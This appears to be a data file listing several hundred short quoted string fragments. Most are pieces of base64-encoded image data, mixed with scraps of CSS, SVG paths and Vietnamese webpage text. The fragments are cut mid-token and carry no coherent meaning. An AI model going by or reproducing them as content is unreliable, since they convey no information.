"3kLcc/n053", "DP8LkQwgh9", "lsmgBmhk2U", "yEfeCEPd8v", "wCAvbn3OwY", "FsClyLnFI8", "dKKQMqctHy", "tn {\n    c", "u42xT1xL0v", "6vwEkpbxsj", "3SAAAgA249", "493iN2LMWQ", "VbMLXhYTQu", "/91/9mP/iO", "bca/irPv8z", "dPDFQp4zHM", "cU/cixD3xL", "gu2+KWdiOi", "+/3NOmuCfu", "eNmb3YIJnU", "VzgKQzzfFZ", "jVJla3VCMs", "DEkXKZWpOx", "UkIPpqHt3k", "g0xCPfMQ9n", "dqC6ZfyLN+", "73Zvth4l56", "XU7inu5MrU", "dVoCwskfuz", "zO+JP/t4+O", "WGeomIzUSf", "NgLbxYAAJ+", "pfAQAAIsQ9", "Sy91Zn+wrw", "json", "FglZOJZOoy", "3Ktv1vfmbY", "5whK9sHdPk", "ptemOUy9kh", "09n3isZu3B", "NjNMzsmMw2", "HSRUpm641E", "uHJz78f6jn", "Z5E3PN5iXt", "mX/MzYL5q3", "WMcJO0Nhvj", "axv3TbPwTd", "silNlYu7ZJ", "v4Aw94bnnn", "0MNLjPz8SM", "gbxzPNv7ik", "nEPZ+XuFd2", "L/kZ8Z+0bw", "h+YumFHxC/", "036mG5X6cE", "2lDfNeNPfU", "x3WiaYnccE", "P614tijDBr", "RMTespyXe6", "+OPemaETpZ", "4E85bAM4GJ", "5Oiw7iXvKz", "U1/79fT9Si", "MzPdV6zhlg", "XklM7U23XH", "-size: 48p", "Pc8+BwtxLM", "wn7+F38Bf/", "tyx+RD6B5i", "OeQ73JEyep", "IfIJ+713Go", "0gCuYzqz/j", "uucvyYIPrg", "PcwKJveCPs", "M21bRyPflM", "viXn2znbgX", "QAAW+VlBQC", "kJWZ8vpsil", "qzMOcc8NcQ", "13JldLOduJ", "4V3rm+e+Ie", "NcU/cKz550", "T67IsY97C3", "NWu2WCxK25", "pD6xg6dTe3", "IaoJ0S3Gc/", "yujb62V07h", "9AIBPAG/0A", "mQbXox9K1M", "vC2giLk2ea", "meMd87U6md", "UzLACOzft3", "WufEY5pkXJ", "AxnBBAwA05", "DNCJ8vUpNI", "uT9zkpmnm0", "lncW3dT3Kt", "tLnlMnEpgE", "kytFinG2cj", "W8O1ODjdep", "0vahmKCBwx", "nHP6iTuecx", "ontain !im", "36EyYeQXyy", " lại: 0s</", "xD3AMAmAFv", "vmO9D6HOZC", "xD2rk7jnMR", "Z0NtWxS3lr", "S7poIcyx+M", "1yWhxpcZub", "pnvMMCAACn", "c70l3sFvrt", "xZ3HvIV/IB", "h4ihpgmJzj", "xC35OZfE4s", "I7QX05ER6m", "dL50A8sIId", "qx3xdOd3uf", "dVktUw/ZKf", "p7uVF6e7ST", "or: var(--", "q+Hys67Q7u", "D510gkbw/1", "tymaFBqZ10", "fkw1LgDL41", "NkQ8AADgLL", "JCT2YhrZ7C", "3Ka413JldL", "Nr0x2nXsgI", "4r99xlebDB", "5i08E5hIY9", "ewDAbA4bAA", "z7vM7Q3cL8", "wx55FPnFve", "XttnMQ93Rm", "pAb6LuJ9qr", "/TMacbQTOc", "YxMffqTMy9", "ngkfNAAAAH", "CfuRUz5tXw", "sb5CnU6Wye", "IsQ98S9xNS", "VgW6Cxm4v2", "FWZqbZrjxO", "gutk+qXk6m", "dGb9jHMNc4", "q2YtmJZEHs", "ao8eX3ewTT", "1ZOV6mlzK1", "Tdzy9GLSZG", "bFN3GeTaDZ", "el1vYpNgeq", "GWl1xiHuuS", "sE0zsdyYRi", "ZfpC4l9u72", "JrYn8yvdWZ", "Ur1gyRQinW", "Et87ulxKmr", "wSdmWhoY8a", "S3dyEveKmy", "6BH1kMn63C", "i2nOCCUN4D", "MwLPBCbSmL", "6CFpwdSlqM", "hQehuLzFCH", "L9ayLS55TJ", "A3Bsv0gAAY", "pz77Vyz9U+", "M3xT3opvi3", "pT5apul86p", "yaNzdPLEQJ", "U3h4l7AABQ", "S0nrYJZSlz", "PizNyFeV+c", "b3YIJnU117", "900rY+raGr", "dYh7AOCDCx", "Zmb4l5tb3F", "JS4173Zfpi", "TF1bo7fvE4", "J6kxk6uufZ", '"429.12" f', "TytLFNf9xJ", "UM23FskBnM", "E2JSveAz02", "TmXp3p4/mY", "tf+mlk2VyM", "QAA2CcHdQA", "dHoh7xL3hq", "EjSmRuP43S", "F5ROPefQJh", "+ihejAghVB", "9xlebDBdcE", "fqm50XintX", "gVltXslMrU", "O1InHP6iTu", "rzTMreAQqY", "L6fMK5W25N", "f+cNKJhrdb", "XEvQtwT90a", "3dGZ5E3PN5", "ioY0Z2yoG5", "AAAfGJe/ys", "Z+Cxe4t9Vg", "oh5A6mZ0lI", "uAcA8IngDR", "RyPflMkODU", "yh6v/Jh9dA", "uA5LOPETcR", "6ZoROlnl/C", "Yp43HMYzel", "Mp403Z3L9s", "zGv9MsU8vQ", "6xYPJXEX/v", "Yz/eVege+u", "FN88Q9xYiH", "SZ/juQQIz/", "afo6tRdPZ3", "IfAADswHsX", "pxg/hf3wf/", "u0M97Q2w70", "hT3AAAOyAE", "HezmZTnZ9A", "CzwQm0pi2r", "9jHjspTXS+", " position:", "jO7RwAAAAB", "IZeraGtuEs", "Uj35fLDA1K", "mV15iDumY3", "Ap+ZBAIAm4", "LNAJG8P9QZ", "Q8BAIAXcQ9", "a49+42b8TY", "CExc7A7/VL", "9JOMy7xKQY", "GLT+0bUxfW", "GHPTkpVsXc", "QZuJj6/itI", "Nb6nQvdvfc", "gvFvasXL9/", "a++OU7cAwB", "pTfFvdpe54", "iE6zKEeczU", "WVO4l7CSdx", "PB7exAAAoA", "lXifL22YLd", "z9ovmbQDNm", "c3LHZMPobl", "I805opPOlG", "G5nQSGJO2j", "fEvLa/4Ey7", "szhjvnKnVz", "a/XPivO9LV", "YQ9yQncU93", "if8833VpNB", "kS9Q65H2cE", "ink bài vi", "yd26znCPYT", "gk4BcYZ7X8", "46Yf6HO69l", "XZ5zxnuOck", "jOhA4RInfr", "MDUrtpJNpM", "Tk6LDuJe8r", "+BGZ+sj6nV", "zEvciI63OO", "e4VNsW93Ka", "I0V2U//aPf", "8LaCICcfnz", "3GbzT4hdkp", "nwxsuAABAk", "65mYe1Ym5t", "VWX9tJ+Icw", "+KAPwFuIe+", "4BTOsSlwOU", "T3XxvEbqrz", "tm4+iku7w+", "Z1P6v2pYfo", "C13ZhPS4U7", "Z/qFjoh5nV", "lJmZCW9fBi", "2QtS291pr8", "hTtwqE6WaX", "ewAb4N/gAw", "Ie+JeYkrc6", "Qj7ulOy2Di", "gCdug6+m6n", "qcOpfLcpl+", "4V9/svFDcu", "-index: 99", "VMjNdB3Ee9", "mj/LEw+hJA", "1Jf38fik+L", "O3cPuReUMT", "w/SJhtD/d8", "522Ke61XBn", "aLLoe2Ro3T", "qFZ1pNMpm6", "AAA5O3BP3E", "4+7FTDdZ1O", "hH3pjiJe7p", "pU0/uQcAwD", "XxeCXSlhky", "Pn3oSc4e59", "xe4t9Vgcdl", "ansparent;", "AAADwATn/L", "R7DdDwAece", "rOpz7ZT2dC", "VOKPXRMk3Z", "sInaSu3Wd4", "2cYEK3LEuY", "ilmYTsmLne", "xH+ITAdeOU", "iy6HtkaN08", "paR8m8MZBF", "Z1icsBSimu", "p0x6kXMsJN", "VT4FrklOKB", "mVtuuP0Ojd", "PccKMy9NDM", "9xMzL06M9H", "ea7iXvxTXF", "H4nOnBC5yF", "r+cv+c7wDe", "uIwF4pT92A", "k7hnc0aHpC", "bUFvnEveyk", "D5YCgi5Y6j", "iqWdUz34gS", "wmgmBQRt8h", "qUiX99PSt2", "Slmnsx9x2U", "3WTyfLtG87", "93.86ZM147", "7qU2Lw6Ie9", "MkmsvmBv6f", "3xO4p7FOs1", "ii/eGCmVdC", "U/cyxL30sQ", "tDdgvzQ5Wb", "NDMOZer7rw", "c2OJ9/UqVO", "wPPiQAQAAg", "XseM3FvrZO", "3vn664sfQI", "YAAHbveuQT", "tcyUaPl4gk", "dHzLwXzT11", "ol7iSlxr3u", "8S2zKNPZim", "P5Xp3EPY+Z", "ky8aEF6nVA", "PlM/hXnPfw", "vnxv4d/ku0", "NCmjSKa3IW", "KrOGLT+0bU", "4AAIDj8IIH", "9wbXptN9ll", "Gon2zG1vVK", "ok6W6cO6b1", "Ds447QtPXO", "Q0Po3EBcyw", "8IuzMqSXBt", "gEAoxwmAAD", "AABY5LAIAw", "8u/1N6UWOd", "z3NPaDPfG1", "1U3I2YnkWP", "hnhLgHAOdw", "WLWFCeYNap", "/tBjYyK7Df", "Gfln+gEACg", "Tins9J3LM4", "LBJtnxi/NA", "sT5zJQ104c", "DRnhIIWSSX", "Yl7ujO1InH", "gHAMDR3Psd", "6Y0xr9l/um", "4Xi3tWLl++", "EY/+VKM407", "bdLY/JyZBm", "jSLbRX3z/3", "vmllTF1bo7", "Z53DvtXzHe", "mDxPz9xmC8", "5WuiVPlyev", "dyzLd7C6f2", "L+jTId853L", "BQD94AwEAg", "ZMPoTQXcXm", "x2QmdD6pZl", "MZvJ5YWPfP", "e1avaN8W9I", "+dLNO+7Qz3", "Nff10Tp8qT", "xL7P3aFPcS", "n7ol7EeKeu", "Dva9g82aMj", "vowTx7vEfs", "PoLpffRzTb", "z2tPWO49zE", "UVmqEOJ6a+", "JnuNfVvvtK", "mWVxb91Nca", "lPkA4B98AE", "EvvSnu1Tc7", "45R4dlZ8F3", "6YTZs5wT2C", "AADziHtDT9", "M4R4dlJ3FP", "svXnWsBfef", "1ew+z1Hkx8", "tinuiXsPiX", "mVx/hoxd15", "\n   }\n\n  .", "DprFM3SPS1", "rTMoG4JzmJ", "8AAGfln+gE", "dxZiObxyPY", "AAgKm6Ip+4", "ctluUy/lCa", "gQEAAGDYSe", "uPfspsgHAA", "SYP96HApg2", "+fTncS9pJO", "Ke7V9jovrL", "l2m4YATZIS", "7gcS93Snz+", "msghO4kzD3", "KhhYm5V2de", "cOfOyYfQvf", "LE9/GlWj4e", "+2Y3D3kXlD", "eJx53K2A6T", "tucO9jxnwj", "eHuBnOwRmn", "+5X9NDJGvn", "exYncU93Ki", "zqSCcWmWif", "/1Smvi+XTJ", "v9ErGKux3/", "40y95k7lwN", "skI/+XOyvS", "aZxBx5tmsW", "EPAAAOy4M+", "w98Bzf9e9c", "uIJO//PXBu", "lCa+T5/1z0", "DdOlanVIsU", "begyEYe3Xm", "YTY3QWznyl", "HuYew4U5l6", "inU2YuuNRG", "P3Wh/eYlPc", "l73Zvth4l5", "y/Qub9hxbM", "SUuNe92X6Y", "Jn2bWe4p7X", "AAMAh3CLuL", "mLzn/7n1/7", "InSzzdqkr9", "Fi7tWZl8Lc", "4APKOD/erh", "mDWQxmS++W", "7aN6StrzM7", "4VNsW93Ka4", "3fN53k2vsK", "rLGde4//1v", "wz3Os93COY", "9APh08KYHA", "4MAQDgQ/El", "0/0qz2cBAE", "fmLliU7txp", "KZ5t0QmWJU", "XEvQtwT90b", "OeSEHANjAQ", "RAnSLep0xe", "/8wYUzLU6W", "nTXTD7mRIH", "nuFTXEvtyn", 'll="#B1000', "+CZjgdpTNt", "At4lNmUaez", "BVajnTL6WJ", "xw3om5p6Vi", "udF4p7Vy9e", "E+oW5h7lnE", "/eQPfox/ZW", "QejmxsaFPI", "Ty7Ey4Ywbq", "XqHXI/zgg6", "DAtrxRAQAA", "mXfhaCZ8/L", "vh4EszMxol", "X3q3cx//Pf", "Lvuqh3znP9", "LdEJM2dcFJ", "GM3xH+ITAd", "32fwTYpekJ", "8n1Z0id881", "w+JUmbnahz", "0feI4nSxz0", "mcO4p7ZSNw", "fsn+d/6u7/", "vwy8uALTiJ", "DZ6rK+yLU2", "1hGCJk2t1w", "n0k6WeY53J", "zoBgEMT98S", "nO//2s2/yf", "ZrXO7RMMcO", "AtcE5zHBGR", "AAA7Iu6Jex", "3ZYz8TcszI", "6Wh8oxp/iN", "93RnHeIeAA", "dMLMGe4JLJ", "p8wsO8OrEf", "jNeES4xMfd", "8Zf/Th3+T7", "vi3uAN8zfF", "NOKDRChB8L", "33XX70Z/xz", "ywIkeca5iy", "57+AbHOsr1", "CbxD1xL0Lc", "qzMx9/YxX9", "I3EPYDJcYA", "vz3jhVplaL", "cW5t7w3JO3", "/a+PhkcBAA", "L94.7402 2", "QqzzhDNVqe", "uIeACyHNx0", "iX39xzJ16W", "AeDUxD1xL0", "zol74l6EuC", "cEsz3KH3D9", "Z77vkLsxtN", "yEZLetzOPp", "0im+jvkSUM", "wHQ9A3vHhf", "jbcjMYFzLH", "w3JM3idxle", "C0Mh5+9n5h", "sZd52nNYnD", "rl1n+Eew3Q", "/hZkyEJLdt", "Zj2eu3frpZ", "TFzuZIW+uJ", "AAMA1XhwBA", "Zh3s87/qIP", "Y62UXX9heR", "YdhL3lJllZ", "AB5x4f71UK", "Rz5xr+Gq+G", "gHAMBRedAF", "zTyoSy2FeT", "O37xGM3bws", "wTDf5UY4bV", "iYxT3aYxE7", "DwAAsJHnkU", "tHN4BgAAbs", "Xkkw7ZvlMb", "IWf4AMAgJ1", "7uX3cm/Aji", "DvkfpwRdGa", "1Tr6RYZ6iY", "A140wAAAHB", "uFee2MpJ3N", "jlM3AMAgLM", "FPfqm50Xin", "WzmJe7rz7t", "7v64T7mcUb", "CnFA3FY2Om", "5NilNlXo/Y", "6nrXk8I5oR", "cbFTuj5LD5", "vm+XPcahdY", "MPcw9xwozL", "l47N5in9VB", "l37plTLwf2", "6p8qmG6Zf8", "mvk+ZgSeCU", "3IvfS6vlib", "LWzqu7/zBh", "97+2AZ0NmN", "bRH/OkCNEK", "JlaXWqmwfX", "c/+7MtWZOe", "eIeAEAPhxw", "VblzLdBbOf", "7/UAAAANvj", "R93w+3UncS", "Z5XDv63EO+", "sZtndkxmGj", "NPhTjRlWI1", "F6fK1M+bpj", "TnMcEZHZKa", "s0ZHZKaQNx", "b3juydtE7s", "Zmk90/Yao6", "Q7ZZJl3cRz", "VxKsz41lOM", "7wz2tzXBv7", "k0gcHKPXRM", "TDdMv+ZmxX", "Jhpjk21Tnf", "m2eM9YsdSD", "V6YS/RoMXb", "Mpm6VNJ1QN", "WxH5ZBZ1N7", "c5vNPyF2SW", "N0Hc2+Ik7p", "vNLGdk7inO", "ddYh7AOCFi", "lu732eyIfA", "EtidO7ZjmB", "cE/cixL2bx", "y1nO9Jd7Bb", "kyeey0PUx/", "PfiBCY0PAC", "+4+nFoM3M8", "Oa+b7NG/hm", "v5Nvq8h7hH", "CwOCzvdMeq", "SzKm5kgm98", "2WeW1/6aWT", "LHVezJQMhO", "6NabSnbS6e", "fLpgp3IFDd", "p7VGk2zRLM", "eX02xakyMf", "U61Y1Cpor2", "ODWGzuvQmT", "Wb+H0XhrEv", "xfH9gsM/GZ", "61I86Y/Ihh", "mHuYexZh7m", "NtbMTEO+7Q", "vi3u42xT1x", "xC7JItzky/", "m9oyJ3HPuc", "IeQQGwlaIs", "grtXJMrleJ", "PKJew1XxTf", "gN28SIXP1q", "uCdM7OEk7l", "nLvl1sT+ZH", "4cPOgAAAGj", "J+4lpsS97s", "NMurzTMreA", "+yhOod7zX0", "cgZfGqTDjW", "mtzBTBkKy2", "wXffFLOwHR", "HiXnpT3Kvt", "/3PuJ/9b/9", "lo+FA9cFM4", "Xp99Vp3pa9", "P3nW40aJe+", "GPE0TCcQ73", "HMNz7cG29y", "Z/ratO5xnd", "GHkBDP173G", "xe4HQFFMK8", "mnpuJuVfjJ", "qzNTa/F4zJ", "c8/KxNzbx8", "hR3AMACHO4", "gsUKL2NRWa", "4VMm1suE5c", "HncrYDpPpt", "a8jAEAwAGI", "lzHO4J7t4C", "aoTNpnKrBO", "CFw3M63O4W", "otFOEyYe8N", "+m+6HO4t54", "kwZCMluW5n", "Ix9/YxMff0", "HEnLR9KCZo", "ymIZ8my9oy", "VCZ1Mdu5S3", "biXvhRXEPA", "AADgTLwAAQ", "+p+/Njj30P", "K7VyTK5XiS", "yxL30sQ9AI", "d6gv++KWZh", "z2KdLNP97t", "wlTskDI9Jd", "HO1CjkSb3L", "NWKaurbFNK", "71xxbyHyAQ", "cwPQ++o25p", "YmHv61JOYU", "LU6WSbXiyR", "5R7H6H+cc/", "qJKth+iU/M", "eTZerfjyKd", "wobOpjl3KW", "klUxn1s841", "y+R6kaTORK", "KmzS2PycmQ", "jspTXS+ZF7", "S2Yi75/T60", "a++2XGhuHf", "O4/LH0z7bO", "AD4Bj4UAQA", "wAAAG8EPgA", "cwHR8qullZ", "FMGQrLbVub", "Pf67zbrzcT", "otZNOpsnAx", "gGbMbTb/hN", "Id7vIBDebm", "7nnvgkWxxC", "KdnMS94iaI", "PileWDu55t", "exSmtkTNgC", "FBM0cJjjzP", "nJO5ZrNOcx", "e của bố à", "RdW2xT3xL3", "V+n0Nzr169", "xU6XDTrmS0", "IABJREFUX7", "M6HxS5VMN0", "JsG0XyyPyf", "cS+8KO4BAG", "6vd81VJHfq", "6QC8bmF7Nh", "XX5PE3IGsz", "6Ke5llsW99", "cV0ZIQCk3e", "nQMhow3/Uv", "1qaUwb2ezq", "-code", "Ilf72Benyt", "0ZUqftDyxh", "b4l5tb3FA3", "qa/3Cvw3fW", "ViFz9asq5j", "qN64Upiw21", "g7ol7IeLeL", "Gr/46U+MxT", "b31t0U9+qb", "507Ltblgnw", "lmnsxTTFJu", "TJwMfX9V5C", "3EvZ5b7WFT", "Fkz/c7k0Tk", "WzChs6mOXX", "n7nvugUeyx", "6BydPDFQp4", "FLfRwBh67t", "mY4iXu2xVs", "qGvm+XGZoU", "IvDWmuxNhz", "TgGAAAO5Sn", "FI8EIeFne4", "zKRTjHzWjT", "oUxMbpJOug", "OvzsTc28fE", "Dcu3rx8p0P", "Fsi41S3acz", "ZvinvRTXHv", "nnvgkWxxCz", "93lLGf6y70", "e5ZhLmHued", "tSdzzQtwDW", "EUJogzD3MP", "INpaLu30Mk", "J8Zkp4ayaP", "JUmam1+evm", "PN4uKmebYf", "b/LY2MNtO+", "uFfjuel1vY", "+uEyEUE38a", "/+miTmDmRl", "Sox914wakE", "T4l73Zvth1", "Cdxr7gJ4t4", "6jPinuGeUm", "A94AoHA9hf", "z0wJb83k0T", "WJ3GvPLGVk", "TxE7OaZHZO", "LJGvjQI0Nm", "0fCimc0E88", "ElS0rowTS0", "9fUzMPX3qS", "vcLPjQnHv6", "TdbJMH9Z90", "tN5j7Azp5Y", "T7qRzPRNMQ", "BnuyTZvwdQ", "29AwVyrk2V", "XAtC5xOUAp", "aU0INpaLu3", "F2hSY1eaVz", "NGpaWfE6We", "iwAgCChyBc", "7NNgJO7BdP", "LskBHOLPcz", "58g+fqCvvi", "hxB6DbGZoZ", "7kJWZ8vpsi", "tlXcP/ens9", "kw8hhBDKiR", "FvIfIBAAB7", "ggoAABxaIu", "x/yzYDvje2", "664sfQIp74", "iG32E/dSm+", "bSXJtqmJuW", "jtPr3HztvY", "8lCkZIwD/m", "nnUyTgYup7", "+stinuiXuD", "788AAMBmeE", "bgWP+mYyON", "hWkZYGTWr3", "9cco4Oy86C", "h9/ttd/3lX", "to5PtyGVQq", "vgOu3F7ipT", "QKS3jceZxt", "QeTuKexTk6", "mZpWVoTOCY", "9WPdNK2Pq2", "d15d2iXk7i", "l7uvPu0C4n", "O5tNdX4CSc", "n7fVKgmnfL", "IUezsBj9xb", "ezYQOEOwLc", "Tw1kwenaOT", "iU0LvYQw94", 'ath d="M14', "0p1JkKZdHx", "fOJe4Ym72x", "9vYVPf/Z03", "Qtw73s/94Z", "eMeiPuVZx1", "DFtW0Uj35f", "LmGPxqZNO2", "efU3l5tnNw", "D2fk7hnsU5", "RGepQYvrrr", "m7+lzuZv2d", "+FMrh5o7Pt", "9vGmKs1aFC", "vRtOcO9k7F", "DOvAKZ1ics", "6|5", "ZYJYEboZJl", "FWmcQcebZr", "BmVMuuXzBN", "MjPTfcUabp", "M33RT3xlan", "dDpzanmZEO", "wsH5368/+h", "ADAkXiwAeD", "iXvpTXGvtt", "aFzAHItPnX", "W63sQmwfRO", "V0w+5kSBzH", "Ax9+rMS2Hu", "914wakESB9", "sx+TuIfeCM", "lp+9TpNC33", "dA9z7weMSN", "MzQotZNOps", "3guYK+JUmf", "IewEy+x98u", '="alert_bt', "5Oiw7C77Lu", "iR+nyAcAtP", "9sZenawP8T", "u2RZv4STu1", "v61E4mJh9C", "ct5+dj7h3C", "Tf7jX0+/rI", "NNs5SBkOw2", "TLLb89K/+B", "Yz/VKa+L5d", "0Z2yoG5f50", "++9mvDD5gA", "d+GOvFvYXI", "wByHAAAAA7", "Mttinubb4p", "+8HjEjTrVT", "u6xK/TdYAZ", "ZxtwKm+2xK", "HUGcyk88LG", "uAQA853AEA", "0Heg68j1z/", "F8x+psRBzL", "9JB8xtvTF3", "2PewuRDwCA", "J/SSjmPqHr", "ve7P9sOPGv", "ZYLZeUxwRo", "O75fK9O4p7", "gHV5+AKAjR", "Hs1XrKhjYm", "mUzO37jPcY", "t8xD3fYOKe", "OddYh7AAC7", "zCb7LHq09E", "Abs1n7wCcl", "k46JPI5mHi", "Je6VNtsPE/", "9+Ztinv1ze", "7HTNxb6yTu", "o2Zfl6PFMj", "/cAgL1wKAE", "KZoUGpnWzH", "6FzYBv7FH2", "nutVwZ3Wwn", "Q5WbiYqd0f", "u2BGeY8qa0", 'th d="M238', "EufdauedqH", "zpuJBfGIPZ", "xNzD3BM7rG", "LXFh3hunyt", "3+nf3Nsxz1", "Ke7VN7vuKO", "cweyMlNen0", "zC8x3Ft+18", "yP/wEBAAD2", "O+Tbjq9bqD", "zRtLXWu5n0", "VTMNMfmE3z", "M9zEj8ExgI", "1AADwJeKeu", "89.49 68.8", "/cKm+Le5pv", "QAmHuvVbuu", "l+2Dbj3sOb", "iWdqpPb3/V", "F/nwujmRQQ", "9slAycbmdB", "n99IoP0Gb5", "cmH0OvrO/4", "bPrwvSjijM", "Sp+ThDcg8k", "a8PpviVJmY", "05ER6mOXNJ", "nxL3SZvtB4", "VbMLXhZjQu", "nya0mSfVWd", "rnnZmLu1Zm", "9hqPuPdf5q", "kQlW5YjzmS", "9/dPM9zEj8", "nYw1m6Q10U", "Sm+JefbPzw", "TX/sRRPvDB", "PcG/u1zRs2", "c7jaBmduSe", "LZCmbZt24Z", "M1M/Fw7O/X", "w5Q6qNlms6", "hzufT3OId8", "w+ddIJG8O9", "W9H0r08z20", "X6LvBDPAYM", "ABGOWgDAAB", "nrXk8I5oR9", "JjMhM4n1Wy", "ACAK/gwAwA", " (var(--tr", "w0BUsg0x+Y", "e3DhM4n1Wy", "43HswXTdQ3", "AF2StwT9yL", "MzH3rEzMvX", "TuKez0ncU2", "wO1y6AcAAN", "77Bc3WFfXG", "jEo96fDEua", "jfbDxP30pv", "nduFKYsthU", "q8ZEMbE3MP", "HPBNcFMqc4", "9j5m4t9ZJ3", "muPc0mz/s2", "vece9zrlK5", "3Sn8vJsJ3F", "+j48/6pkRO", "nO0eHZSdxT", "6EuCfujU6J", "dzL3uP8/3o", "J3NvnJO7Vl", "Tu3GlMCWxC", "mhmfDHPPzc", "zwtkb90SJq", "JXObzT8hdk", "IAAAATfPjD", "ViXu5vfZNc", "N1skwf1n3T", "ZzZFPgAA4B", "ZyJu4I/edu", "l5kpNUZh7j", "tp3Ce/K1GD", "3c3t2UuPfw", "6GyqY5fy1k", "L3dOfosOwk", "K1fwWZspAS", "3LM7iXs16z", "zEvZVO4p7u", "SYmH0I+sZg", "n2Ni5NI6pD", "HfG/7jw9+8", "Ht1JubePib", "qkU/cE/fW3", "rU7ins0ZHZ", "k7insU5Oiw", "94U9+qbnRd", "r8zdLcgP3S", "4J+6NTol7p", "Q+6CaeY9qq", "vceZqnzYqZ", "9TNPM/f52z", "Q7k0fn6OSJ", "PI1FZqhDie", "ISYVC9YMoV", "wTYpekJjjT", "adOOmHjsfw", "mOdwjxwVRy", "ttW5vH0q4V", "XI/zgg6M9H", "gh5BYvV4QQ", "pcx70dxTJ9", "IEAAAC4Eec", "an0wQFKfbR", "JjMNn+oWOi", "5cU/cixjYF", "insLkQ8AAD", "    (var(-", "jzmemhLdm8", "rbPb1Ofwdq", "jU+27hHdla", "age0_647_1", "881eztTXvc", "dyArM+X12R", "7N+3duQu2B", "ISYVC/4zPR", "aioY0Z2yoG", "Lpgp3IFDdb", "Lu8W3AHrs3", "yEYe3XmxNw", "07h2U8ddy/", "zAd7nxH3PP", "3U9on7xm5o", "RUw4PgXtnH", "lnmOdyTXbw", "iXttfcKbdL", "5kG6ez+zdg", "4l7SRNwTJv", "i3FuIfADAH", "P2cPI9Nl+c", "+HQ3OuVt8S", "j3iR3LXVSz", "1T3Ctsinu5", "4sK8N06Vqd", "6bBAgdLbWG", "gD/vW4S99o", "bNLY/JyZBm", "8Q9s5G4B1C", "AAMABPEU+c", "QTizU", "v2FfR1gv8Z", "zyLMPcw9Bw", "5FTigfisLD", "94kbxG7qHf", "eyuYlnHdC9", "zWrsVq5m+9", "csBSimuxU8", "AMBd+/of75", "bgmcBEGtO2", "Z8WPdpa/ck", "6fK1GqRYpy", "rWac5iXuRk", "8NZMHp2jky", "DW1MzD3MPb", "sICSn3cmsX", "YXj2QtS291", "njPXcc7inu", "86pP9dCZ0P", "NblyE2xUyr", "lLt3VOvVJN", "JNl+rDum1b", "mHvDc0++wX", "3+QT9+qb/c", "147.66 288", "NZIaQLc++1", "JFrfQwxl47", "oBSimvxk46", "AEO8jH3Fvl", "LhzHNJsCsQ", "ICLapFP3BP", "iEpOKTYnGH", "dMADNCJ8vU", "AAAANvjMxs", "iyrwtKMlow", "2.8V66.379", "9NqUa85i87", "XonADo0gF6", "0513h3Y5iX", "AAb1/8lH3H", "3R9GmPUKmd", "ZB3WppTFnu", "9hhGsfU3n5", "4zHM9du/XS", "76J9d3Mtti", "p6/P8TNcBL", "zERDGzO2VQ", "/6GeuiFNlP", "hH3AsPJO7V", "5ywFBFy11H", "kmjNCQYukk", "jg/3q4VMm1", "7qCFMTctWc", "Kzzz/HXEvR", "+ZgSeCUykM", "M7U23XHqhY", "vzGf38fXps", "fGkQoLMJU/", "8x91T93sMs", "Cpr77O29Aw", "xMff0qScxM", "yDZ6rK+yLU", "9/TRJzB7Iy", "Mg+vRDyVqY", "X9NDJGvnSI", "TlboC7wYJj", "ZI4TQPGHuY", "Dn4KEHAC4Q", "FPdym+Le5p", "I5PNb3MzHR", "Ke2UjcAwCA", "RzzXNUgZCs", "jJaMGU/2c5", "RJ0sU7gDI4", "OlmmD+u+aW", "cQ8A4M4IfA", "bu69CZMPIY", "tzD3FNRmHs", "PSt27dEwLi", "TYyJeodcj/", "uZvl+7jbkH", "7NhOLzCb7L", "v5gWK+1D30", "1TJNjMhM6n", "\n    user-", "+5FiHubins", "IAuol74l6E", "yKfJsrZM/X", "7inm8wcc/i", "llZqb7ijXc", "wT1GxmaiTZ", "A7InP9gIAu", "zuHe1+Mc8v", "Y5iFkPZUju", "59vyWcO9b+", "994a/rfGGz", "yJqB35hMO9", "/lencQ9j5m", "cU/cG50S90", "NxLmhbvk7j", "k1q97G3Ivv", "33d14YfGAE", "gAAQJw3LwA", "Q1gbiXNBH3", "2V7GsY7oXJ", "I3Fcfghncn", "b8LgEAAJyC", "Iy5zeafELs", "vM7Q3cL8kO", "Ut/Ngu4Yp5", "xOYjk81vcz", "AA4EXFP3Is", "5fiPfuu3tE", "Ag8E5hIY9q", "O/B9ou//ds", "8SpmSBkOkv", "xUzrkkymLl", "KQMictH+Ho", "7LTuKeMrPs", "Unknown", "UnMHcjKTHl", "BubN2tsrJX", "SURBVNN9xR", "yoXjgonDm2", "7dgao8G3UE", "h3eutYLfGX", "S93RnakXin", "QAArELcE/c", "Ss7Ss+BFgc", "JUmY8f4dDc", "L3YSX/D5vn", "8RCdZJEsTF", "DQaXmVm/7m", "//zvMPkQuo", "oib7Du0bW4", "sx7KkNwvh5", "WuXRX69Qn0", "XPf3/hr+u8", "a/T2feKxm7", "3IX5jY21Tq", "TTiVfOMJXt", "cy+21b4p7h", "SmRuP2+g0L", "an4LM2UgJL", "vDu1yEvd0Z", "t3d//4Xz8U", "e7pzdFh2Ev", "N9NqUa85i8", "nJhxB6NbGp", "OcxD3dGZ5E", "0HZvoZNddG", "0LcE/dGp8S", "Up010w+5kS", "h7CRNxT5jY", "EPXFvdErcK", "n/EsTGD/Wr", "2UjcAwD4xP", "barZ9Olmnf", "+Yg23TAAzQ", "yuLfuprhX3", "dyO+6VDKdM", "BWQ26mu0FJ", "5zEvciI63O", "MZvK5ZmPfP", "cZ+5X9NDJG", "Y8IWyIQalG", "vlBaC9n4o7", "ApLeNx5nG3", "Czv/lr+flW", "avX2feOzmb", "UnNxB4xju2", "3hQncU93jg", "yCfuvbhLfH", "CaWa7NBfs0", "OPVCRrhJWp", "wfnfrz/6Ge", "G4d/Xi5Tsn", "NSu1kO6a2V", "pMUPza6vON", "94d2uUk7un", "h0L3PPN6xI", "CR36zrDPYb", "Tqh1EfLNGU", "a+fv02Cbus", "AAAACDFD37", "IVIoe8bM1d", "WIewAA8Lng", "hpO4Z1u8hd", "ff0qScxMff", "Y5oxQ0gCuY", "vveHoxaDMz", "1SDHORqb/7", "wmZn1696G3", "6GxqL64Upu", "n7g3eMH9T3", "nad0/sO9XJ", "LmJh7dSbm3", "3hE8IXDdOK", "//7Xf6VJh7", "8zfFvehm8s", "LeIffjjKAz", "matDiaBX6r", "5JYl7Xoh7A", "Hb94nHbt4W", "1nZjL0iuhp", "L1PM08swky", "b/wbfWHtb/", "Id8miwDYnI", "yvUhSZyJTX", "Rf2YMJ7Ecb", "0aH0eohPId", "4FiXsAAOyT", "3IRT5x78Vd", "vcKmuJfbFP", "XImfqAWVxW", "akw9sMy6Gx", "hifKTel5ge", "YZ772LzBx8", 